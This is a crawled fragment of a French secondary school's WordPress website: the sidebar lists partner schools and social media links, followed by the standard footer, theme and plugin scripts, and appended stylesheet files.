					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1932a4" data-id="c1932a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab31fda elementor-widget elementor-widget-heading" data-id="ab31fda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Écoles partenaires</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e3a7e7d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3a7e7d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32d54d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32d54d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a04a8c" data-id="0a04a8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d26d3d8 elementor-button-info premium-floating-effects-yes elementor-widget elementor-widget-button" data-id="d26d3d8" data-element_type="widget" data-settings="{&quot;premium_fe_scale_switcher&quot;:&quot;yes&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;premium_fe_trigger&quot;:&quot;load&quot;,&quot;premium_fe_Xscale&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;from&quot;:1,&quot;to&quot;:1.2}},&quot;premium_fe_Yscale&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;from&quot;:1,&quot;to&quot;:1.2}},&quot;premium_fe_scale_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1000,&quot;sizes&quot;:[]},&quot;premium_fe_scale_delay&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_fe_direction&quot;:&quot;alternate&quot;,&quot;premium_fe_loop&quot;:&quot;default&quot;,&quot;premium_fe_easing&quot;:&quot;easeInOutSine&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://www.ecole-st-joseph-chambery.com" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">École Saint Joseph</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-297c0a2 elementor-button-info premium-floating-effects-yes elementor-widget elementor-widget-button" data-id="297c0a2" data-element_type="widget" data-settings="{&quot;premium_fe_scale_switcher&quot;:&quot;yes&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;premium_fe_trigger&quot;:&quot;load&quot;,&quot;premium_fe_Xscale&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;from&quot;:1,&quot;to&quot;:1.2}},&quot;premium_fe_Yscale&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;from&quot;:1,&quot;to&quot;:1.2}},&quot;premium_fe_scale_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1000,&quot;sizes&quot;:[]},&quot;premium_fe_scale_delay&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_fe_direction&quot;:&quot;alternate&quot;,&quot;premium_fe_loop&quot;:&quot;default&quot;,&quot;premium_fe_easing&quot;:&quot;easeInOutSine&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="http://www.ecole-saint-jean-bosco.com/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">École Saint Jean Bosco</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-734c140 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="734c140" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f5ce8f9 elementor-widget elementor-widget-image" data-id="f5ce8f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://0730762g.esidoc.fr/" target="_blank">
							<img loading="lazy" decoding="async" width="230" height="95" src="https://www.collegelerocher.fr/wp-content/uploads/2020/10/logo-esidoc-baseline.png" class="attachment-ocean-thumb-ml size-ocean-thumb-ml wp-image-1366" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4566c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4566c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ae2af1" data-id="0ae2af1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3738e5d elementor-widget elementor-widget-image" data-id="3738e5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/collegenotredamedurocher/">
							<img decoding="async" src="https://www.collegelerocher.fr/wp-content/uploads/elementor/thumbs/LOGO-INSTAGRAM-r4cenyxaqly1p33b73h92ng6cc1vflzhojoec98pf2.jpg" title="LOGO INSTAGRAM" alt="LOGO INSTAGRAM" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7456463" data-id="7456463" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c46b5f elementor-widget elementor-widget-image" data-id="6c46b5f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/channel/UCAD6UQULUupLIuzNMXriXlQ">
							<img loading="lazy" decoding="async" width="286" height="176" src="https://www.collegelerocher.fr/wp-content/uploads/2020/10/LOGO-YOUTUBE.png" class="attachment-large size-large wp-image-10673" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright Collège Notre Dame du Rocher [oceanwp_date]			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-943-css' href='https://www.collegelerocher.fr/wp-content/uploads/elementor/css/post-943.css?ver=1767601642' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.collegelerocher.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.collegelerocher.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.collegelerocher.fr/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.collegelerocher.fr/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742893462' media='all' />
<script src="https://www.collegelerocher.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"f34b1566ee","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading..."};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.1.4" id="oceanwp-infinite-scroll-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.62" id="pa-elements-handler-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.collegelerocher.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.collegelerocher.fr/wp-admin/admin-ajax.php","nonce":"a2d3a2aff2"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.collegelerocher.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.collegelerocher.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.collegelerocher.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"205f080890"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":937,"title":"%C3%89v%C3%A9nements%20%E2%80%93%20Coll%C3%A8ge%20Notre%20Dame%20du%20Rocher","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.collegelerocher.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/anime.min.js?ver=4.11.62" id="pa-anime-js"></script>
<script id="pa-feffects-js-extra">
var PremiumFESettings = {"papro_installed":""};
//# sourceURL=pa-feffects-js-extra
</script>
<script src="https://www.collegelerocher.fr/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-float-effects.min.js?ver=4.11.62" id="pa-feffects-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.collegelerocher.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.collegelerocher.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.collegelerocher.fr\/wp-admin\/admin-ajax.php","nonce":"442a720162","urls":{"assets":"https:\/\/www.collegelerocher.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.collegelerocher.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.collegelerocher.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.collegelerocher.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.collegelerocher.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.collegelerocher.fr/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Activer\/d\u00e9sactiver le son","toggleThumbnails":"Activer\/d\u00e9sactiver les miniatures","toggleOutline":"Permuter entre le contour\/marque-page","previousPage":"Page pr\u00e9c\u00e9dente","nextPage":"Page suivante","toggleFullscreen":"Basculer en plein \u00e9cran","zoomIn":"Zoom avant","zoomOut":"Zoom arri\u00e8re","toggleHelp":"Permuter l\u2019aide","singlePageMode":"Mode page unique","doublePageMode":"Mode double page","downloadPDFFile":"T\u00e9l\u00e9charger le fichier PDF","gotoFirstPage":"Aller \u00e0 la premi\u00e8re page","gotoLastPage":"Aller \u00e0 la derni\u00e8re page","share":"Partager","mailSubject":"Je voulais que vous voyiez ce FlipBook","mailBody":"Consultez ce site {{url}}","loading":"DearFlip\u00a0: Chargement "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.collegelerocher.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.collegelerocher.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.collegelerocher.fr/wp-content/uploads/elementor/css/post-1388.css?ver=1767601641
body_size: 445
content:
.elementor-1388 .elementor-element.elementor-element-46c4476 > .elementor-container{max-width:1040px;}.elementor-1388 .elementor-element.elementor-element-46c4476{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1388 .elementor-element.elementor-element-46c4476 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1388 .elementor-element.elementor-element-f43c6a5{width:100%;max-width:100%;align-self:center;--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:3px;}.elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:3px;}.elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1388 .elementor-element.elementor-element-f43c6a5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://www.collegelerocher.fr/wp-content/uploads/elementor/css/post-943.css?ver=1767601642
body_size: 1167
content:
.elementor-943 .elementor-element.elementor-element-6e382f2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-943 .elementor-element.elementor-element-af52e22 img{width:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-943 .elementor-element.elementor-element-a5bb541 > .elementor-widget-container{margin:11px 0px 0px 0px;}.elementor-943 .elementor-element.elementor-element-a5bb541{text-align:center;}.elementor-943 .elementor-element.elementor-element-a5bb541 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:24px;font-weight:300;text-transform:uppercase;line-height:1.3em;color:var( --e-global-color-0823bb0 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary 